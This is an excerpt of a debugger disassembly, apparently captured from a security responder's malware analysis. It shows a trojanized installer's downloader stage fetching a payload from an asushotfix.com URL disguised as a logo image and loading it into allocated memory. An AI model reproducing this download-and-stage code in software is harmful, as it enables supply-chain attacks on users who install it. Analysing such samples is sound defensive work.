 53 push ebx
FF 56 44 call dword ptr ds:[esi+44] [esi+44]:InternetOpenA
3B C3 cmp eax,ebx eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
74 7C je 340529
53 push ebx
68 00 01 80 84 push 84800100
53 push ebx
53 push ebx
8D 8D 6C FF FF FF lea ecx,dword ptr ss:[ebp-94]
51 push ecx
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 56 48 call dword ptr ds:[esi+48] [esi+48]:InternetOpenUrlA
89 45 08 mov dword ptr ss:[ebp+8],eax
3B C3 cmp eax,ebx eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
74 62 je 340529
6A 40 push 40
68 00 10 00 00 push 1000
68 00 00 50 00 push setup.500000
53 push ebx
FF 56 04 call dword ptr ds:[esi+4] [esi+4]:VirtualAlloc
8B F8 mov edi,eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
EB 1F jmp 3404FA
8D 45 E8 lea eax,dword ptr ss:[ebp-18]
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 75 FC push dword ptr ss:[ebp-4]
89 5D E8 mov dword ptr ss:[ebp-18],ebx
8B 07 mov eax,dword ptr ds:[edi] eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
8D 44 38 08 lea eax,dword ptr ds:[eax+edi+8] eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 75 08 push dword ptr ss:[ebp+8]
FF 56 50 call dword ptr ds:[esi+50] [esi+50]:InternetReadFile
8B 45 E8 mov eax,dword ptr ss:[ebp-18]
01 07 add dword ptr ds:[edi],eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
11 5F 04 adc dword ptr ds:[edi+4],ebx
安恒应急响应中心
53 push ebx
53 push ebx
8D 45 FC lea eax,dword ptr ss:[ebp-4]
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"